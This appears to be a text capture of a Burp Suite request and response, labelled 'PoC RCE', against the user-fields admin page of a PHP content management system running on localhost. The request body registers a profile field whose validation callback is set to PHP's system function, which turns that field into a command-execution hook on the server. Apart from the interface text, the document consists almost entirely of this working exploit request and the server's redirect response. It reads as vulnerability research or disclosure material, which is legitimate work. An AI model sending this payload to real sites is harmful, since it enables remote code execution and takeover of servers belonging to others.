 1
2
3 ×
+
Send
Cancel
Follow redirection
Burp AI
Request
Pretty Raw Hex Hackvertor
\n
1 POST /admin/index.php?language=vi&nv=users&op=fields HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 237
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:8080
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/admin/index.php?language=vi&nv=users&op=fields&rand=u7627DWl
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=g4e01qdgk36mfdh90hvcc54umq; nv4_ctr=MTI3XzBfMF8xLlpa; nv4_u_lang=
pOxnN8G_Y2oE8WkMeO5ZaA%2C%2C; nv4_statistic_en=c0xO63fmok0byU2k5uVEbg%2C%2C;
nv4_nventhemever=uT11mKuPK7NOyvymMZ3phA%2C%2C; nv4_cltz=420.420.420%257C%252F%257C;
nv4_cltn=QXNpYS9CYW5na29rLjI1MjAwLjA%3D; nv4_int_lang=pOxnN8G_Y2oE8WkMeO5ZaA%2C%2C;
nv4_sess=c01a296cb013af36e9ada9661d50bc00; nv4_data_lang=nm4mM0iUHCjIeKvQXUH07A%2C%2C
21 Connection: keep-alive
22
23 save=1&fid=0&system=0&title=PoC+RCE&description=PoC&required=0&show_register=1&
user_editable=1&show_profile=1&class=&field_type=textbox&field=nv_poc_rce&match_type=
callback&match_callback=system&min_length=0&max_length=100&default_value=
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 301 Moved Permanently
2 Host: 127.0.0.1:8080
3 Date: Sun, 30 Aug 2026 03:06:01 GMT
4 Connection: close
5 X-Powered-By: PHP/8.4.24
6 Access-Control-Allow-Origin: http://127.0.0.1:8080
7 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type
8 Access-Control-Allow-Methods: PUT, GET, POST, DELETE, OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Max-Age: 36000
11 Vary: Origin
12 Expires: Thu, 19 Nov 1981 08:52:00 GMT
13 Cache-Control: no-store, no-cache, must-revalidate
14 Pragma: no-cache
15 Location: /admin/index.php?language=vi&nv=users&op=fields&rand=nOgZTOgE
16 Content-type: text/html; charset=UTF-8
17
18